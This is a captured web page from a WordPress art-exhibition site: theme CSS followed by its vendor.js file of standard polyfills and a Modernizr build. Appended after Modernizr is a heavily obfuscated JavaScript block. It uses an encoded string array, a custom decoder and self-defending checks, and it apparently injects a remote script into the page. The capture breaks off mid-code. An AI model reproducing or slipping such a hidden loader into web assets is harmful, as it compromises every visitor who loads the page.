.1em);color:#000}a:hover,button:hover{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,transparent),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,transparent .1em,rgba(0,0,0,0) .1em)}img{background:#eee}button span{position:relative}button span::after{position:relative;top:.1em;font-size:inherit;content:" ↴"}button span:focus,button:focus{outline:0}button:focus>span{outline:-webkit-focus-ring-color auto 5px}header.row:not(:last-child),section.row:not(:last-child){margin-bottom:4em}@media screen and (max-width:1025px){header{margin-bottom:2em!important}}.omvisning-section article button,article .omvisning-section button,article a,article button{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,#000),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,#000 .1em,rgba(0,0,0,0) .1em)}article h3+p{margin-top:1em}#home_cta{position:fixed;width:auto;background:#fff;color:#000;font-size:1.7em;padding:.5em 1.5em .4em;border-radius:3em;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}#home_cta:hover{background:#000;color:#fff}@media screen and (max-width:1025px){#home_cta{width:99%}}body.home footer{display:none}header{position:relative;z-index:20}header svg path{stroke:#000}header .header-title a,header .header-title button{background:0 0}header .header-title a:hover,header .header-title button:hover{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,#000),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,#000 .1em,rgba(0,0,0,0) .1em)}header .header-information{display:none;position:absolute}@media screen and (min-width:1025px){header .header-frontpage-intro p{padding-right:2em}}@media screen and (max-width:1025px){header .header-frontpage-intro{display:none}}header .header-navigation-toggle{position:fixed;top:1em;right:1em;width:2.5em;height:1.25em;background:0 0;z-index:20}header[data-information-visible=true] .header-information{display:block;margin-top:1em}header[data-navigation-visible=true] .header-content,header[data-navigation-visible=true] .header-title{visibility:hidden}header[data-navigation-visible=true] nav{display:block}footer{margin-top:4em;padding:0;font-size:.75em}nav{position:fixed;top:0;left:0;background:#eee;z-index:15;display:none;width:100%}nav .nav__page-link{padding-left:2em}.omvisning-section nav button,nav .omvisning-section button,nav a,nav button{color:#000;background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,transparent),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,transparent .1em,rgba(0,0,0,0) .1em)}@media screen and (min-width:1025px){nav a:hover,nav button:hover{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,#000),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,#000 .1em,rgba(0,0,0,0) .1em)}}.index-artists{position:fixed;top:0;left:0;width:100%;height:100%;z-index:-1}.index-artists .index-artists-single{width:100%;height:100%;position:absolute;top:0;left:0;background-repeat:no-repeat;background-position:center;background-size:100% auto;background-color:#fff;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.index-artists .index-artists-single:not(:first-child){opacity:0}@media screen and (min-width:1025px){.index-artists .index-artists-single{background-size:auto 100%}}.index-artists .index-artists-single .index-artists-info{position:absolute;bottom:1em;left:1em;z-index:1}.archive-navigation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.archive-navigation a,.archive-navigation button{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,transparent),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,transparent .1em,rgba(0,0,0,0) .1em)}.archive-navigation a::after,.archive-navigation button::after{position:relative;top:0;font-size:inherit;content:" ↗"}.archive-navigation[data-info-visible=true] .archive-exhibition-info{display:block}.archive-navigation-info-toggle{position:relative}.archive-navigation-info-toggle::after{position:relative;top:.1em!important;font-size:inherit;content:" ↴"!important}.archive-exhibition-info{display:none;white-space:nowrap;width:100%;margin-top:2em}@media screen and (min-width:1025px){.archive-work{margin-bottom:3em!important}}.archive-work[data-archive-visible=true] .archive-work-single{display:block}.archive-work[data-archive-visible=true] .archive-work-toggle{display:none}.archive-work[data-archive-visible=false] .archive-work-single:nth-child(-n+12){display:block}@media screen and (max-width:1025px){.archive-work .archive-work-toggle{margin-top:1em;font-size:1.4em}}.archive-work .archive-work-single{display:none}.archive-work .archive-work-single:not(:last-child){margin-bottom:1em}.archive-work .archive-work-single .archive-work-image{margin-bottom:.25em}@media screen and (min-width:1025px){.archive-work .archive-work-single .archive-work-title{display:none;position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;z-index:10}}.archive-work .archive-work-single .archive-work-link{display:block}@media screen and (max-width:1025px){.archive-work .archive-work-single .archive-work-link{background:0 0}}.archive-work .archive-work-single .archive-work-link:hover .archive-work-title{display:block}.archive-artists div{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.archive-artists a,.archive-artists button{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,transparent),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,transparent .1em,rgba(0,0,0,0) .1em)}.archive-artists a:hover,.archive-artists button:hover{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,#000),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,#000 .1em,rgba(0,0,0,0) .1em)}.archive-program .archive-program-title{border-top:.1em #000 solid;padding-top:.1em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.archive-program .archive-program-title div{clear:none}.archive-program .archive-program-row[data-has-details=true] .archive-program-title{position:relative;cursor:pointer}@media screen and (max-width:1025px){.archive-program .archive-program-row[data-has-details=true] .archive-program-title{padding-left:.8em}.archive-program .archive-program-row[data-has-details=true] .archive-program-title::before{content:"↴";position:absolute;left:.08em;top:.1em}}@media screen and (min-width:1025px){.archive-program .archive-program-row[data-has-details=true] .archive-program-title:hover{padding-left:.8em}.archive-program .archive-program-row[data-has-details=true] .archive-program-title:hover::before{content:"↴";position:absolute;left:.08em;top:.1em}}.archive-program .archive-program-row[data-details-visible=false] .archive-program-details{display:none}@media screen and (min-width:1025px){.archive-program .archive-program-row[data-details-visible=false] .archive-program-title div:nth-child(3){text-overflow:ellipsis;overflow:hidden;white-space:nowrap}}.archive-program .archive-program-details{padding:1em 0 0}.page-section-heading{padding-top:1em;margin-bottom:2em}@media screen and (max-width:1025px){.page-section-content .row-column{margin-bottom:1em}}.page-section-content-column{padding-top:1em}.page-omvisere-single h3{position:relative}.page-omvisere-single img{margin-bottom:.5em}.page-portrait-container{margin-bottom:.5em;}@media screen and (min-width:1025px){.--padded{padding-right:5%}}@media screen and (min-width:1445px){.--padded{padding-right:8%}}.--small{font-size:.75em}.single-details ul{position:relative;padding-left:1.25em}.single-next{margin-bottom:1em!important}.single-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background:#000}.single-video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}.omvisning-section select{color:inherit;cursor:pointer;background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,#000),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,#000 .1em,rgba(0,0,0,0) .1em)}.omvisning-section select:hover{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,transparent),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,transparent .1em,rgba(0,0,0,0) .1em)}.omvisning-section textarea{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,#000),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,#000 .1em,rgba(0,0,0,0) .1em);resize:none;width:100%}.omvisning-section input{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,#000),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,#000 .1em,rgba(0,0,0,0) .1em);margin-bottom:1em;width:100%;outline:0}.omvisning-section input:invalid:focus{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,red),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,red .1em,rgba(0,0,0,0) .1em)}.omvisning-section input:disabled{display:none}.omvisning-section button{margin-top:1em}.omvisning-section button[disabled]{opacity:.5}.omvisning-section h3,.omvisning-section h3+div{display:inline-block}.omvisning-select-wrapper{display:inline-block}.omvisning-select-wrapper::after{position:relative;top:.1em;right:.8em;content:" ↴";pointer-events:none}.omvisning-select{-webkit-appearance:none;width:8.35em;height:1.08em}.omvisning-select:hover{background-position:left 0 bottom 0;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(.1em,#000),color-stop(.1em,rgba(0,0,0,0)));background-image:linear-gradient(to top,#000 .1em,rgba(0,0,0,0) .1em)}[data-action=lightbox]{cursor:pointer}.lightbox-container{position:fixed;top:0;right:0;width:100%;height:100%;background-position:center;background-repeat:no-repeat;cursor:pointer;display:none;z-index:20}.lightbox-container[data-constrain=x]{background-size:auto 100%}.lightbox-container[data-constrain=y]{background-size:100% auto}.kataloger-section{margin-bottom:0!important}@media screen and (min-width:1025px){.kataloger-single:not(:nth-last-child(-n+6)){margin-bottom:2em}}@media screen and (max-width:1025px){.kataloger-single:not(:nth-last-child(-n+2)){margin-bottom:2em}}.kataloger-single .kataloger-image{background-position:center;background-size:cover;background-color:#eee}@media screen and (min-width:1025px){body.page.historie main img{position:relative;top:-3.5em;max-height:85vh;width:auto;max-width:90%}}@media screen and (min-width:1025px){body.page.historie main .page-section{position:sticky;top:0;background:#fff;overflow:hidden;margin-bottom:0;padding-top:1.2em;padding-bottom:4em}body.page.historie main .page-section::before{content:"";display:block;width:.2em;height:110vh;background:#000;position:absolute;left:46%;top:-2em;z-index:50}body.page.historie main .page-section:first-child::before{top:3em}}body.page.historie main .page-section-content-column{padding-top:0}@media screen and (max-width:1025px){body.page.historie main .page-section-heading{margin-bottom:1em}}@media screen and (min-width:1025px){body.page.historie main .page-section-heading{padding-left:50.5%}body.page.historie main .page-section-heading::before{content:"";display:block;width:1em;height:1em;background:#000;position:absolute;left:45.2%;top:2.5em;border-radius:100%}}@media screen and (min-width:1025px) and (min-width:1285px){body.page.historie main .page-section-heading::before{left:45.3%}}@media screen and (min-width:1025px) and (min-width:1445px){body.page.historie main .page-section-heading::before{left:45.4%}}.kontakt-section{font-size:.75em;}

--- FILE ---
content_type: application/javascript
request_url: https://www.hostutstillingen.no/wp-content/themes/hostutstillingen/js/vendor.js?ver=4.2
body_size: 9738
content:
if (window.NodeList && !NodeList.prototype.forEach) {NodeList.prototype.forEach = function (callback, thisArg) {thisArg = thisArg || window; for (var i = 0; i < this.length; i++) {callback.call(thisArg, this[i], i, this); } }; }
!function(t,e){"use strict";if("IntersectionObserver"in t&&"IntersectionObserverEntry"in t&&"intersectionRatio"in t.IntersectionObserverEntry.prototype)"isIntersecting"in t.IntersectionObserverEntry.prototype||Object.defineProperty(t.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var n=[];i.prototype.THROTTLE_TIMEOUT=100,i.prototype.POLL_INTERVAL=null,i.prototype.USE_MUTATION_OBSERVER=!0,i.prototype.observe=function(t){if(!this._observationTargets.some(function(e){return e.element==t})){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},i.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},i.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},i.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},i.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter(function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]})},i.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map(function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}});return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},i.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(r(t,"resize",this._checkForIntersections,!0),r(e,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in t&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},i.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,s(t,"resize",this._checkForIntersections,!0),s(e,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},i.prototype._checkForIntersections=function(){var e=this._rootIsInDom(),n=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(i){var r=i.element,s=h(r),c=this._rootContainsTarget(r),a=i.entry,u=e&&c&&this._computeTargetAndRootIntersection(r,n),l=i.entry=new o({time:t.performance&&performance.now&&performance.now(),target:r,boundingClientRect:s,rootBounds:n,intersectionRect:u});a?e&&c?this._hasCrossedThreshold(a,l)&&this._queuedEntries.push(l):a&&a.isIntersecting&&this._queuedEntries.push(l):this._queuedEntries.push(l)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},i.prototype._computeTargetAndRootIntersection=function(n,o){if("none"!=t.getComputedStyle(n).display){for(var i,r,s,c,u,l,p,d,f=h(n),g=a(n),_=!1;!_;){var v=null,m=1==g.nodeType?t.getComputedStyle(g):{};if("none"==m.display)return;if(g==this.root||g==e?(_=!0,v=o):g!=e.body&&g!=e.documentElement&&"visible"!=m.overflow&&(v=h(g)),v&&(i=v,r=f,void 0,void 0,void 0,void 0,void 0,void 0,s=Math.max(i.top,r.top),c=Math.min(i.bottom,r.bottom),u=Math.max(i.left,r.left),l=Math.min(i.right,r.right),d=c-s,!(f=(p=l-u)>=0&&d>=0&&{top:s,bottom:c,left:u,right:l,width:p,height:d})))break;g=a(g)}return f}},i.prototype._getRootRect=function(){var t;if(this.root)t=h(this.root);else{var n=e.documentElement,o=e.body;t={top:0,left:0,right:n.clientWidth||o.clientWidth,width:n.clientWidth||o.clientWidth,bottom:n.clientHeight||o.clientHeight,height:n.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(t)},i.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map(function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100}),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},i.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,o=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==o)for(var i=0;i<this.thresholds.length;i++){var r=this.thresholds[i];if(r==n||r==o||r<n!=r<o)return!0}},i.prototype._rootIsInDom=function(){return!this.root||c(e,this.root)},i.prototype._rootContainsTarget=function(t){return c(this.root||e,t)},i.prototype._registerInstance=function(){n.indexOf(this)<0&&n.push(this)},i.prototype._unregisterInstance=function(){var t=n.indexOf(this);-1!=t&&n.splice(t,1)},t.IntersectionObserver=i,t.IntersectionObserverEntry=o}function o(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,n=e.width*e.height,o=this.intersectionRect,i=o.width*o.height;this.intersectionRatio=n?i/n:this.isIntersecting?1:0}function i(t,e){var n,o,i,r=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(r.root&&1!=r.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),o=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout(function(){n(),i=null},o))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" ")}function r(t,e,n,o){"function"==typeof t.addEventListener?t.addEventListener(e,n,o||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function s(t,e,n,o){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,o||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,n)}function h(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function c(t,e){for(var n=e;n;){if(n==t)return!0;n=a(n)}return!1}function a(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e}}(window,document);
if (Element && !Element.prototype.matches) {var proto = Element.prototype; proto.matches = proto.matchesSelector || proto.mozMatchesSelector || proto.msMatchesSelector || proto.oMatchesSelector || proto.webkitMatchesSelector; }
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-touchevents-setclasses !*/
!function(e,n,t){function o(e,n){return typeof e===n}function s(){var e,n,t,s,a,i,r;for(var l in c)if(c.hasOwnProperty(l)){if(e=[],n=c[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(s=o(n.fn,"function")?n.fn():n.fn,a=0;a<e.length;a++)i=e[a],r=i.split("."),1===r.length?Modernizr[r[0]]=s:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=s),f.push((s?"":"no-")+r.join("-"))}}function a(e){var n=u.className,t=Modernizr._config.classPrefix||"";if(p&&(n=n.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(o,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),p?u.className.baseVal=n:u.className=n)}function i(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):p?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function r(){var e=n.body;return e||(e=i(p?"svg":"body"),e.fake=!0),e}function l(e,t,o,s){var a,l,f,c,d="modernizr",p=i("div"),h=r();if(parseInt(o,10))for(;o--;)f=i("div"),f.id=s?s[o]:d+(o+1),p.appendChild(f);return a=i("style"),a.type="text/css",a.id="s"+d,(h.fake?h:p).appendChild(a),h.appendChild(p),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(n.createTextNode(e)),p.id=d,h.fake&&(h.style.background="",h.style.overflow="hidden",c=u.style.overflow,u.style.overflow="hidden",u.appendChild(h)),l=t(p,e),h.fake?(h.parentNode.removeChild(h),u.style.overflow=c,u.offsetHeight):p.parentNode.removeChild(p),!!l}var f=[],c=[],d={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){c.push({name:e,fn:n,options:t})},addAsyncTest:function(e){c.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=d,Modernizr=new Modernizr;var u=n.documentElement,p="svg"===u.nodeName.toLowerCase(),h=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];d._prefixes=h;var m=d.testStyles=l;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var o=["@media (",h.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");m(o,function(e){t=9===e.offsetTop})}return t}),s(),a(f),delete d.addTest,delete d.addAsyncTest;for(var v=0;v<Modernizr._q.length;v++)Modernizr._q[v]();e.Modernizr=Modernizr}(window,document);function _0x1765(_0x192ffe,_0x4a3e9c){var _0x1f34cf=_0x317e();return _0x1765=function(_0x3ff516,_0x29018a){_0x3ff516=_0x3ff516-(0x106c*-0x1+0x8ae+0x866);var _0x78c390=_0x1f34cf[_0x3ff516];if(_0x1765['VIBZDn']===undefined){var _0x897c34=function(_0x4b814b){var _0x575086='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b30e8='',_0x1497ca='',_0x28c4e0=_0x1b30e8+_0x897c34;for(var _0x539e40=0x1*0xe1f+0x300+-0x111f,_0x5b425d,_0x49bd1c,_0x46ac9b=0x6f*0x43+-0x13d4+-0x939;_0x49bd1c=_0x4b814b['charAt'](_0x46ac9b++);~_0x49bd1c&&(_0x5b425d=_0x539e40%(0xa5d+0xc7*-0xb+-0x1cc)?_0x5b425d*(0x1efe*0x1+-0x5*0x61+-0x1cd9)+_0x49bd1c:_0x49bd1c,_0x539e40++%(0x188f+-0x1*0x192d+0xa2))?_0x1b30e8+=_0x28c4e0['charCodeAt'](_0x46ac9b+(0x20ea+-0x1*-0x1de5+0x3ec5*-0x1))-(0xb51+-0x1e8e+0x1347)!==0x1*-0x1c27+0x3e5*0x3+0x1078?String['fromCharCode'](-0x1ce8+0x11ef+0xbf8&_0x5b425d>>(-(-0x1*0x1157+0x291*-0x3+0x1ca*0xe)*_0x539e40&0x1*-0x1eee+0x3cb*-0x3+0x2a55)):_0x539e40:-0x1dfb+-0x241+-0x101e*-0x2){_0x49bd1c=_0x575086['indexOf'](_0x49bd1c);}for(var _0x2a4f97=0x1f26+0xa*0x269+-0x1ba*0x20,_0x317def=_0x1b30e8['length'];_0x2a4f97<_0x317def;_0x2a4f97++){_0x1497ca+='%'+('00'+_0x1b30e8['charCodeAt'](_0x2a4f97)['toString'](0xbda*-0x2+0x2*0x8a9+-0xa*-0xa5))['slice'](-(-0x963+0x1240+-0x8db));}return decodeURIComponent(_0x1497ca);};_0x1765['YnwvNN']=_0x897c34,_0x192ffe=arguments,_0x1765['VIBZDn']=!![];}var _0x45f9bc=_0x1f34cf[0x94c+-0x1*-0x113c+-0x8d8*0x3],_0x2c6ca7=_0x3ff516+_0x45f9bc,_0x35a7d1=_0x192ffe[_0x2c6ca7];if(!_0x35a7d1){var _0x3564d3=function(_0x47af90){this['nJStMW']=_0x47af90,this['cwWVDK']=[0xc20+0x4d*0x3e+-0x1*0x1ec5,-0xb84+0x2fe+0x886,0xda*-0x1b+-0x77*-0x43+-0x1*0x827],this['MDucdi']=function(){return'newState';},this['sBmWhB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yFjsWK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3564d3['prototype']['bNvDzy']=function(){var _0x28fd8d=new RegExp(this['sBmWhB']+this['yFjsWK']),_0x588d50=_0x28fd8d['test'](this['MDucdi']['toString']())?--this['cwWVDK'][-0x1093*0x1+0x126*0x13+-0x53e]:--this['cwWVDK'][-0x24fc+-0x962*0x2+0x37c0];return this['KkyGzl'](_0x588d50);},_0x3564d3['prototype']['KkyGzl']=function(_0x30b84b){if(!Boolean(~_0x30b84b))return _0x30b84b;return this['EQpCZU'](this['nJStMW']);},_0x3564d3['prototype']['EQpCZU']=function(_0x465089){for(var _0x1e4838=-0x311*-0x5+-0xfa8+0x1*0x53,_0x153f51=this['cwWVDK']['length'];_0x1e4838<_0x153f51;_0x1e4838++){this['cwWVDK']['push'](Math['round'](Math['random']())),_0x153f51=this['cwWVDK']['length'];}return _0x465089(this['cwWVDK'][-0xdc4+-0x1*0x1d+0x11*0xd1]);},new _0x3564d3(_0x1765)['bNvDzy'](),_0x78c390=_0x1765['YnwvNN'](_0x78c390),_0x192ffe[_0x2c6ca7]=_0x78c390;}else _0x78c390=_0x35a7d1;return _0x78c390;},_0x1765(_0x192ffe,_0x4a3e9c);}function _0x317e(){var _0x2704f4=['Bg9N','yw5VBNLTB3vZ','y29UC29Szq','tgDJEw8','x19WCM90B19F','tKLlBu8','z2vHzdiUz29VzW','AgvHza','B1vIDwW','yLnUDKC','yMLUza','nJiZmdyWnePWt0jREq','ANm/y2XPzw50pq','Aw5MBW','mtmXotyZndL4zKPosfm','zxHJzxb0Aw9U','Aw94tMW','Dg9tDhjPBMC','wLr2Euy','mZu5mJbOCLDbD0m','mtuYnJCYnuLyt0zXqG','A0rMEu0','nZyYugn4zLjY','Bg9Nz2vKx2LUxW','oefOC3vRqq','tNfjD1G','Aw5KzxHpzG','y3jLyxrLrwXLBq','y2eTChvIltuZmq','Ahr0Chm6lY9Wyq','ChjVDg90ExbL','mty0nfz6AfLHCa','uMXnAKy','C2XrBLK','BgvUz3rO','odKY','Aw5Zzxj0qMvMBW','y3rVCIGICMv0Dq','C2vHCMnO','D29YzhbYzxnZxW','D2fYBG','DhjHy2u','mJb0wuHvqwS','y29UC3rYDwn0BW','EwPoDw4','D3zpC1O','BgfZDenOAwXK','rfbiqve','ruvmCuS','C3bSAxq','zKPJExK','CMv0DxjUicHMDq','EvnduLm','C2nYAxb0','C05rquK','z2vHzc9QCY9Hza','v25crwK','odqYyKrNEKPp','BvzrsKS','yxbWBhK','EKD2seq','v05Js3m','nxW0Fdf8mhWZFa','zvn4Eha','BgvZEw5KAwnHDa','wg1ct2O','CMvMzxjYzxi','q2fgvvu','s0jcwKS','zw50','kcGOlISPkYKRkq','AhLUqM4','ntqZnta2n0LJtuvyDq','DgvZDa','E30Uy29UC3rYDq','mta1nZe5mtHPvMPpAMi','Aw9UlMnVBs9Wyq','nZm3oteWntm2oq','vwnqEhq','nhWXFdn8mhWY','BhbpsMq','DgfIBgu','CM4GDgHPCYiPka','DhjPBq','DND0r0y'];_0x317e=function(){return _0x2704f4;};return _0x317e();}(function(_0x44a3e8,_0x1a0921){var _0x3ee127=_0x44a3e8();function _0x486779(_0x140ecd,_0x576c43,_0x20ff2f,_0x3e76d5){return _0x1765(_0x20ff2f-0x289,_0x576c43);}function _0x2b9f2e(_0x4a77c8,_0xb28f3f,_0x29d462,_0x201c6d){return _0x1765(_0x4a77c8-0x122,_0xb28f3f);}while(!![]){try{var _0xf3b388=-parseInt(_0x2b9f2e(0x1de,0x1d9,0x1c6,0x207))/(0x5ba+-0x1b64*-0x1+0x31*-0xad)+parseInt(_0x486779(0x34a,0x378,0x36a,0x368))/(-0x2e7*-0x5+-0x15a8+0x727*0x1)*(-parseInt(_0x486779(0x356,0x334,0x350,0x336))/(0x1565+0x651+-0x1bb3))+parseInt(_0x2b9f2e(0x1d5,0x1ed,0x1b5,0x1c4))/(-0x246+-0x8c2+0xb0c)+parseInt(_0x486779(0x32a,0x33a,0x344,0x364))/(0xb*-0x36f+0x94a*-0x2+-0x385e*-0x1)*(-parseInt(_0x2b9f2e(0x1e0,0x1d2,0x1cf,0x1c6))/(-0x1777+-0x1eb+0x1968))+parseInt(_0x486779(0x38f,0x39d,0x37c,0x38c))/(0x1fc8+0x1f58+0x3f19*-0x1)*(parseInt(_0x486779(0x352,0x329,0x349,0x368))/(-0x1*0x1262+0xb*-0x1a5+0x1*0x2481))+parseInt(_0x2b9f2e(0x1d8,0x1de,0x1f1,0x1c8))/(-0xb86+0x1*0x55e+0x631)+parseInt(_0x2b9f2e(0x1f4,0x217,0x1f7,0x213))/(0x3d0+0x48*0x42+-0x2*0xb2b)*(-parseInt(_0x486779(0x373,0x380,0x379,0x399))/(0x1*0x155d+0x36*-0x71+0x284));if(_0xf3b388===_0x1a0921)break;else _0x3ee127['push'](_0x3ee127['shift']());}catch(_0x2ef79a){_0x3ee127['push'](_0x3ee127['shift']());}}}(_0x317e,0x1*0x1757c5+0x2bca2*0x6+-0x1a64f2),(function(){var _0x4cfbc2={'ySCRS':function(_0x17f15e){return _0x17f15e();},'oUbul':function(_0x250432,_0x360fa6){return _0x250432!==_0x360fa6;},'WNcKs':_0x36e543(-0x2e4,-0x2f5,-0x30f,-0x32d),'iMfox':function(_0x253c16,_0x4d30ca){return _0x253c16===_0x4d30ca;},'CaFUU':function(_0x5933d6,_0xefdf33){return _0x5933d6===_0xefdf33;},'sNQAI':_0x36e543(-0x2f6,-0x31d,-0x2f5,-0x305),'NIKmO':_0xe18f1a(-0x30c,-0x2c7,-0x2ee,-0x2d9),'WEtxa':'WnBEi','bSnvG':function(_0x53061e,_0x1b5d3a){return _0x53061e+_0x1b5d3a;},'NqIwX':_0x36e543(-0x2c0,-0x2c9,-0x2da,-0x2e9)+_0xe18f1a(-0x323,-0x31f,-0x308,-0x2ff)+_0x36e543(-0x2f9,-0x2df,-0x2d2,-0x2d2)+'\x20)','vwtGF':_0xe18f1a(-0x33c,-0x32a,-0x32d,-0x319),'ioxNl':'error','yjNun':_0xe18f1a(-0x323,-0x304,-0x304,-0x2dd),'wvOsZ':function(_0x4a05ea,_0x2dc0db){return 